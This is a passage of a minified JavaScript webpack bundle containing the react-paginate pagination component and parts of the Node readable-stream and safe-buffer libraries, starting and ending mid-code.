e=[],r=t.props,n=r.pageRangeDisplayed,a=r.pageCount,o=r.marginPagesDisplayed,s=r.breakLabel,c=r.breakClassName,l=r.breakLinkClassName,u=t.state.selected;if(a<=n)for(var p=0;p<a;p++)e.push(t.getPageElement(p));else{var d,h,m,g=n/2,b=n-g;u>a-n/2?g=n-(b=a-u):u<n/2&&(b=n-(g=u));var v=function(e){return t.getPageElement(e)};for(d=0;d<a;d++)(h=d+1)<=o||h>a-o||d>=u-g&&d<=u+b?e.push(v(d)):s&&e[e.length-1]!==m&&(m=i.a.createElement(f,{key:d,breakLabel:s,breakClassName:c,breakLinkClassName:l,breakHandler:t.handleBreakClick.bind(null,d),getEventListener:t.getEventListener}),e.push(m))}return e})),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:r},t}return t=a,(r=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,r=e.disableInitialCallback,n=e.extraAriaContext;void 0===t||r||this.callCallback(t),n&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead.")}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:this.props.forcePage})}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,r=t.pageCount,n=e+t.pageRangeDisplayed;return n>=r?r-1:n}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"hrefBuilder",value:function(e){var t=this.props,r=t.hrefBuilder,n=t.pageCount;if(r&&e!==this.state.selected&&e>=0&&e<n)return r(e+1)}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var r=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(r=r+" "+this.props.extraAriaContext),r}}},{key:"getPageElement",value:function(e){var t=this.state.selected,r=this.props,n=r.pageClassName,a=r.pageLinkClassName,o=r.activeClassName,s=r.activeLinkClassName,c=r.extraAriaContext;return i.a.createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,pageClassName:n,pageLinkClassName:a,activeClassName:o,activeLinkClassName:s,extraAriaContext:c,href:this.hrefBuilder(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props,t=e.disabledClassName,r=e.pageCount,n=e.containerClassName,a=e.previousLabel,o=e.previousClassName,s=e.previousLinkClassName,c=e.previousAriaLabel,l=e.prevRel,u=e.nextLabel,p=e.nextClassName,d=e.nextLinkClassName,f=e.nextAriaLabel,h=e.nextRel,g=this.state.selected,b=o+(0===g?" ".concat(t):""),v=p+(g===r-1?" ".concat(t):""),y=0===g?"true":"false",_=g===r-1?"true":"false";return i.a.createElement("ul",{className:n},i.a.createElement("li",{className:b},i.a.createElement("a",m({className:s,href:this.hrefBuilder(g-1),tabIndex:"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":y,"aria-label":c,rel:l},this.getEventListener(this.handlePreviousPage)),a)),this.pagination(),i.a.createElement("li",{className:v},i.a.createElement("a",m({className:d,href:this.hrefBuilder(g+1),tabIndex:"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":_,"aria-label":f,rel:h},this.getEventListener(this.handleNextPage)),u)))}}])&&g(t.prototype,r),a}(a.Component);w(E,"propTypes",{pageCount:s.a.number.isRequired,pageRangeDisplayed:s.a.number.isRequired,marginPagesDisplayed:s.a.number.isRequired,previousLabel:s.a.node,previousAriaLabel:s.a.string,prevRel:s.a.string,nextLabel:s.a.node,nextAriaLabel:s.a.string,nextRel:s.a.string,breakLabel:s.a.oneOfType([s.a.string,s.a.node]),hrefBuilder:s.a.func,onPageChange:s.a.func,initialPage:s.a.number,forcePage:s.a.number,disableInitialCallback:s.a.bool,containerClassName:s.a.string,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,previousClassName:s.a.string,nextClassName:s.a.string,previousLinkClassName:s.a.string,nextLinkClassName:s.a.string,disabledClassName:s.a.string,breakClassName:s.a.string,breakLinkClassName:s.a.string,extraAriaContext:s.a.string,ariaLabelBuilder:s.a.func,eventListener:s.a.string}),w(E,"defaultProps",{pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,eventListener:"onClick"}),function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}(),r.default=E,function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/index.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/index.js")}}()}]))},31817:(e,t,r)=>{var n=r(38891),a=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function o(e,t,r){return a(e,t,r)}a.from&&a.alloc&&a.allocUnsafe&&a.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=o),i(a,o),o.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return a(e,t,r)},o.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=a(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return a(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},25994:(e,t,r)=>{e.exports=a;var n=r(96827).EventEmitter;function a(){n.call(this)}r(88479)(a,n),a.Readable=r(2471),a.Writable=r(9867),a.Duplex=r(29793),a.Transform=r(35799),a.PassThrough=r(61237),a.finished=r(23605),a.pipeline=r(43567),a.Stream=a,a.prototype.pipe=function(e,t){var r=this;function a(t){e.writable&&!1===e.write(t)&&r.pause&&r.pause()}function i(){r.readable&&r.resume&&r.resume()}r.on("data",a),e.on("drain",i),e._isStdio||t&&!1===t.end||(r.on("end",s),r.on("close",c));var o=!1;function s(){o||(o=!0,e.end())}function c(){o||(o=!0,"function"==typeof e.destroy&&e.destroy())}function l(e){if(u(),0===n.listenerCount(this,"error"))throw e}function u(){r.removeListener("data",a),e.removeListener("drain",i),r.removeListener("end",s),r.removeListener("close",c),r.removeListener("error",l),e.removeListener("error",l),r.removeListener("end",u),r.removeListener("close",u),e.removeListener("close",u)}return r.on("error",l),e.on("error",l),r.on("end",u),r.on("close",u),e.on("close",u),e.emit("pipe",r),e}},88479:e=>{"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}}},26531:e=>{"use strict";var t={};function r(e,r,n){n||(n=Error);var a=function(e){var t,n;function a(t,n,a){return e.call(this,function(e,t,n){return"string"==typeof r?r:r(e,t,n)}(t,n,a))||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a}(n);a.prototype.name=n.name,a.prototype.code=e,t[e]=a}function n(e,t){if(Array.isArray(e)){var r=e.length;return e=e.map((function(e){return String(e)})),r>2?"one of ".concat(t," ").concat(e.slice(0,r-1).join(", "),", or ")+e[r-1]:2===r?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}r("ERR_INVALID_OPT_VALUE",(function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'}),TypeError),r("ERR_INVALID_ARG_TYPE",(function(e,t,r){var a,i,o,s,c;if("string"==typeof t&&(i="not ",t.substr(0,4)===i)?(a="must not be",t=t.replace(/^not /,"")):a="must be",function(e,t,r){return(void 0===r||r>e.length)&&(r=e.length),e.substring(r-9,r)===t}(e," argument"))o="The ".concat(e," ").concat(a," ").concat(n(t,"type"));else{var l=("number"!=typeof c&&(c=0),c+1>(s=e).length||-1===s.indexOf(".",c)?"argument":"property");o='The "'.concat(e,'" ').concat(l," ").concat(a," ").concat(n(t,"type"))}return o+". Received type ".concat(typeof r)}),TypeError),r("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),r("ERR_METHOD_NOT_IMPLEMENTED",(function(e){return"The "+e+" method is not implemented"})),r("ERR_STREAM_PREMATURE_CLOSE","Premature close"),r("ERR_STREAM_DESTROYED",(function(e){return"Cannot call "+e+" after a stream was destroyed"})),r("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),r("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),r("ERR_STREAM_WRITE_AFTER_END","write after end"),r("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),r("ERR_UNKNOWN_ENCODING",(function(e){return"Unknown encoding: "+e}),TypeError),r("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),e.exports.F=t},29793:(e,t,r)=>{"use strict";var n=r(88538),a=Object.keys||function(e){var t=[];for(var r in e)t.push(r);return t};e.exports=u;var i=r(2471),o=r(9867);r(88479)(u,i);for(var s=a(o.prototype),c=0;c<s.length;c++){var l=s[c];u.prototype[l]||(u.prototype[l]=o.prototype[l])}function u(e){if(!(this instanceof u))return new u(e);i.call(this,e),o.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",p)))}function p(){this._writableState.ended||n.nextTick(d,this)}function d(e){e.end()}Object.defineProperty(u.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(u.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(u.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(u.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&this._readableState.destroyed&&this._writableState.destroyed},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})},61237:(e,t,r)=>{"use strict";e.exports=a;var n=r(35799);function a(e){if(!(this instanceof a))return new a(e);n.call(this,e)}r(88479)(a,n),a.prototype._transform=function(e,t,r){r(null,e)}},2471:(e,t,r)=>{"use strict";var n,a=r(88538);e.exports=k,k.ReadableState=A,r(96827).EventEmitter;var i,o=function(e,t){return e.listeners(t).length},s=r(47352),c=r(38891).Buffer,l=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},u=r(44643);i=u&&u.debuglog?u.debuglog("stream"):function(){};var p,d,f,h=r(8402),m=r(98415),g=r(39776).getHighWaterMark,b=r(26531).F,v=b.ERR_INVALID_ARG_TYPE,y=b.ERR_STREAM_PUSH_AFTER_EOF,_=b.ERR_METHOD_NOT_IMPLEMENTED,w=b.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(88479)(k,s);var E=m.errorOrDestroy,x=["error","close","destroy","pause","resume"];function A(e,t,a){n=n||r(29793),e=e||{},"boolean"!=typeof a&&(a=t instanceof n),this.objectMode=!!e.objectMode,a&&(this.objectMode=this.objectMode||!!e.readableObjectMode),this.highWaterMark=g(this,e,"readableHighWaterMark",a),this.buffer=new h,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=r(70721).I),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function k(e){if(n=n||r(29793),!(this instanceof k))return new k(e);var t=this instanceof n;this._readableState=new A(e,this,t),this.readable=!0,e&&("function"==typeof e.read&&(this._read=e.read),"function"==typeof e.destroy&&(this._destroy=e.destroy)),s.call(this)}function S(e,t,r,n,a){i("readableAddChunk",t);var o,s=e._readableState;if(null===t)s.reading=!1,function(e,t){if(i("onEofChunk"),!t.ended){if(t.decoder){var r=t.decoder.end();r&&r.length&&(t.buffer.push(r),t.length+=t.objectMode?1:r.length)}t.ended=!0,t.sync?R(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,L(e)))}}(e,s);else if(a||(o=function(e,t){var r,n;return n=t,c.isBuffer(n)||n instanceof l||"string"==typeof t||void 0===t||e.objectMode||(r=new v("chunk",["string","Buffer","Uint8Array"],t)),r}(s,t)),o)E(e,o);else if(s.objectMode||t&&t.length>0)if("string"==typeof t||s.objectMode||Object.getPrototypeOf(t)===c.prototype||(t=function(e){return c.from(e)}(t)),n)s.endEmitted?E(e,new w):C(e,s,t,!0);else if(s.ended)E(e,new y);else{if(s.destroyed)return!1;s.reading=!1,s.decoder&&!r?(t=s.decoder.write(t),s.objectMode||0!==t.length?C(e,s,t,!1):D(e,s)):C(e,s,t,!1)}else n||(s.reading=!1,D(e,s));return!s.ended&&(s.length<s.highWaterMark||0===s.length)}function C(e,t,r,n){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",r)):(t.length+=t.objectMode?1:r.length,n?t.buffer.unshift(r):t.buffer.push(r),t.needReadable&&R(e)),D(e,t)}Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),k.prototype.destroy=m.destroy,k.prototype._undestroy=m.undestroy,k.prototype._destroy=function(e,t){t(e)},k.prototype.push=function(e,t){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof e&&((t=t||n.defaultEncoding)!==n.encoding&&(e=c.from(e,t),t=""),r=!0),S(this,e,t,!1,r)},k.prototype.unshift=function(e){return S(this,e,null,!0,!1)},k.prototype.isPaused=function(){return!1===this._readableState.flowing},k.prototype.setEncoding=function(e){p||(p=r(70721).I);var t=new p(e);this._readableState.decoder=t,this._readableState.encoding=this._readableState.decoder.encoding;for(var n=this._readableState.buffer.head,a="";null!==n;)a+=t.write(n.data),n=n.next;return this._readableState.buffer.clear(),""!==a&&this._readableState.buffer.push(a),this._readableState.length=a.length,this};var T=1073741824;function O(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=T?e=T:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function R(e){var t=e._readableState;i("emitReadable",t.needReadable,t.emittedReadable),t.needReadable=!1,t.emittedReadable||(i("emitReadable",t.flowing),t.emittedReadable=!0,a.nextTick(L,e))}function L(e){var t=e._readableState;i("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||(e.emit("readable"),t.emittedReadable=!1),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function D(e,t){t.readingMore||(t.readingMore=!0,a.nextTick(N,e,t))}function N(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var r=t.length;if(i("maybeReadMore read 0"),e.read(0),r===t.length)break}t.readingMore=!1}function q(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function I(e){i("readable nexttick read 0"),e.read(0)}function P(e,t){i("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(i("flow",t.flowing);t.flowing&&null!==e.read(););}function U(e,t){return 0===t.length?null:(t.objectMode?r=t.buffer.shift():!e||e>=t.length?(r=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):r=t.buffer.consume(e,t.decoder),r);var r}function j(e){var t=e._readableState;i("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,a.nextTick(M,t,e))}function M(e,t){if(i("endReadableNT",e.endEmitted,e.length),!e.endEmitted&&0===e.length&&(e.endEmitted=!0,t.readable=!1,t.emit("end"),e.autoDestroy)){var r=t._writableState;(!r||r.autoDestroy&&r.finished)&&t.destroy()}}function F(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}k.prototype.read=function(e){i("read",e),e=parseInt(e,10);var t=this._readableState,r=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return i("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?j(this):R(this),null;if(0===(e=O(e,t))&&t.ended)return 0===t.length&&j(this),null;var n,a=t.needReadable;return i("need readable",a),(0===t.length||t.length-e<t.highWaterMark)&&i("length less than watermark",a=!0),t.ended||t.reading?i("reading or ended",a=!1):a&&(i("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=O(r,t))),null===(n=e>0?U(e,t):null)?(t.needReadable=t.length<=t.highWaterMark,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),r!==e&&t.ended&&j(this)),null!==n&&this.emit("data",n),n},k.prototype._read=function(e){E(this,new _("_read()"))},k.prototype.pipe=function(e,t){var r=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=e;break;case 1:n.pipes=[n.pipes,e];break;default:n.pipes.push(e)}n.pipesCount+=1,i("pipe count=%d opts=%j",n.pipesCount,t);var s=t&&!1===t.end||e===a.stdout||e===a.stderr?m:c;function c(){i("onend"),e.end()}n.endEmitted?a.nextTick(s):r.once("end",s),e.on("unpipe",(function t(a,o){i("onunpipe"),a===r&&o&&!1===o.hasUnpiped&&(o.hasUnpiped=!0,i("cleanup"),e.removeListener("close",f),e.removeListener("finish",h),e.removeListener("drain",l),e.removeListener("error",d),e.removeListener("unpipe",t),r.removeListener("end",c),r.removeListener("end",m),r.removeListener("data",p),u=!0,!n.awaitDrain||e._writableState&&!e._writableState.needDrain||l())}));var l=function(e){return function(){var t=e._readableState;i("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&o(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",l);var u=!1;function p(t){i("ondata");var a=e.write(t);i("dest.write",a),!1===a&&((1===n.pipesCount&&n.pipes===e||n.pipesCount>1&&-1!==F(n.pipes,e))&&!u&&(i("false write response, pause",n.awaitDrain),n.awaitDrain++),r.pause())}function d(t){i("onerror",t),m(),e.removeListener("error",d),0===o(e,"error")&&E(e,t)}function f(){e.removeListener("finish",h),m()}function h(){i("onfinish"),e.removeListener("close",f),m()}function m(){i("unpipe"),r.unpipe(e)}return r.on("data",p),function(e,t,r){if("function"==typeof e.prependListener)return e.prependListener(t,r);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(r):e._events[t]=[r,e._events[t]]:e.on(t,r)}(e,"error",d),e.once("close",f),e.once("finish",h),e.emit("pipe",r),n.flowing||(i("pipe resume"),r.resume()),e},k.prototype.unpipe=function(e){var t=this._readableState,r={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes||(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,r)),this;if(!e){var n=t.pipes,a=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var i=0;i<a;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o||(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,r)),this},k.prototype.on=function(e,t){var r=s.prototype.on.call(this,e,t),n=this._readableState;return"data"===e?(n.readableListening=this.listenerCount("readable")>0,!1!==n.flowing&&this.resume()):"readable"===e&&(n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.flowing=!1,n.emittedReadable=!1,i("on readable",n.length,n.reading),n.length?R(this):n.reading||a.nextTick(I,this))),r},k.prototype.addListener=k.prototype.on,k.prototype.removeListener=function(e,t){var r=s.prototype.removeListener.call(this,e,t);return"readable"===e&&a.nextTick(q,this),r},k.prototype.removeAllListeners=function(e){var t=s.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||a.nextTick(q,this),t},k.prototype.resume=function(){var e=this._readableState;return e.flowing||(i("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,a.nextTick(P,e,t))}(this,e)),e.paused=!1,this},k.prototype.pause=function(){return i("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(i("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},k.prototype.wrap=function(e){var t=this,r=this._readableState,n=!1;for(var a in e.on("end",(function(){if(i("wrapped end"),r.decoder&&!r.ended){var e=r.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(a){i("wrapped data"),r.decoder&&(a=r.decoder.write(a)),r.objectMode&&null==a||(r.objectMode||a&&a.length)&&(t.push(a)||(n=!0,e.pause()))})),e)void 0===this[a]&&"function"==typeof e[a]&&(this[a]=function(t){return function(){return e[t].apply(e,arguments)}}(a));for(var o=0;o<x.length;o++)e.on(x[o],this.emit.bind(this,x[o]));return this._read=function(t){i("wrapped _read",t),n&&(n=!1,e.resume())},this},"function"==typeof Symbol&&(k.prototype[Symbol.asyncIterator]=function(){return void 0===d&&(d=r(95094)),d(this)}),Object.defineProperty(k.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(k.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(k.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),k._fromList=U,Object.defineProperty(k.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(k.from=function(e,t){return void 0===f&&(f=r(73212)),f(k,e,t)})},35799:(e,t,r)=>{"use strict";e.exports=u;var n=r(26531).F,a=n.ERR_METHOD_NOT_IMPLEMENTED,i=n.ERR_MULTIPLE_CALLBACK,o=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,s=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(29793);function l(e,t){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(null===n)return this.emit("error",new i);r.writechunk=null,r.writecb=null,null!=t&&this.push(t),n(e);var a=this._readableState;a.reading=!1,(a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}function u(e){if(!(this instanceof u))return new u(e);c.call(this,e),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",p)}function p(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush((function(t,r){d(e,t,r)}))}function d(e,t,r){if(t)return e.emit("error",t);if(null!=r&&e.push(r),e._writableState.length)throw new s;if(e._transformState.transforming)throw new o;return e.push(null)}r(88479)(u,c),u.prototype.push=function(e,t){return this._transformState.needTransform=!1,c.prototype.push.call(this,e,t)},u.prototype._transform=function(e,t,r){r(new a("_transform()"))},u.prototype._write=function(e,t,r){var n=this._transformState;if(n.writecb=r,n.writechunk=e,n.writeencoding=t,!n.transforming){var a=this._readableState;(n.needTransform||a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}},u.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},u.prototype._destroy=function(e,t){c.prototype._destroy.call(this,e,(function(e){t(e)}))}},9867:(e,t,r)=>{"use strict";var n,a=r(88538);function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,r){var n=e.entry;for(e.entry=null;n;){var a=n.callback;t.pendingcb--,a(undefined),n=n.next}t.corkedRequestsFree.next=e}(t,e)}}e.exports=k,k.WritableState=A;var o,s={deprecate:r(71527)},c=r(47352),l=r(38891).Buffer,u=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},p=r(98415),d=r(39776).getHighWaterMark,f=r(26531).F,h=f.ERR_INVALID_ARG_TYPE,m=f.ERR_METHOD_NOT_IMPLEMENTED,g=f.ERR_MULTIPLE_CALLBACK,b=f.ERR_STREAM_CANNOT_PIPE,v=f.ERR_STREAM_DESTROYED,y=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,w=f.ERR_UNKNOWN_ENCODING,E=p.errorOrDestroy;function x(){}function A(e,t,o){n=n||r(29793),e=e||{},"boolean"!=typeof o&&(o=t instanceof n),this.objectMode=!!e.objectMode,o&&(this.objectMode=this.objectMode||!!e.writableObjectMode),this.highWaterMark=d(this,e,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var s=!1===e.decodeStrings;this.decodeStrings=!s,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,n=r.sync,i=r.writecb;if("function"!=typeof i)throw new g;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,n,i){--t.pendingcb,r?(a.nextTick(i,n),a.nextTick(L,e,t),e._writableState.errorEmitted=!0,E(e,n)):(i(n),e._writableState.errorEmitted=!0,E(e,n),L(e,t))}(e,r,n,t,i);else{var o=O(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||T(e,r),n?a.nextTick(C,e,r,o,i):C(e,r,o,i)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function k(e){var t=this instanceof(n=n||r(29793));if(!t&&!o.call(k,this))return new k(e);this._writableState=new A(e,this,t),this.writable=!0,e&&("function"==typeof e.write&&(this._write=e.write),"function"==typeof e.writev&&(this._writev=e.writev),"function"==typeof e.destroy&&(this._destroy=e.destroy),"function"==typeof e.final&&(this._final=e.final)),c.call(this)}function S(e,t,r,n,a,i,o){t.writelen=n,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new v("write")):r?e._writev(a,t.onwrite):e._write(a,i,t.onwrite),t.sync=!1}function C(e,t,r,n){r||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,n(),L(e,t)}function T(e,t){t.bufferProcessing=!0;var r=t.bufferedRequest;if(e._writev&&r&&r.next){var n=t.bufferedRequestCount,a=new Array(n),o=t.corkedRequestsFree;o.entry=r;for(var s=0,c=!0;r;)a[s]=r,r.isBuf||(c=!1),r=r.next,s+=1;a.allBuffers=c,S(e,t,!0,t.length,a,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;r;){var l=r.chunk,u=r.encoding,p=r.callback;if(S(e,t,!1,t.objectMode?1:l.length,l,u,p),r=r.next,t.bufferedRequestCount--,t.writing)break}null===r&&(t.lastBufferedRequest=null)}t.bufferedRequest=r,t.bufferProcessing=!1}function O(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function R(e,t){e._final((function(r){t.pendingcb--,r&&E(e,r),t.prefinished=!0,e.emit("prefinish"),L(e,t)}))}function L(e,t){var r=O(t);if(r&&(function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,a.nextTick(R,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"),t.autoDestroy))){var 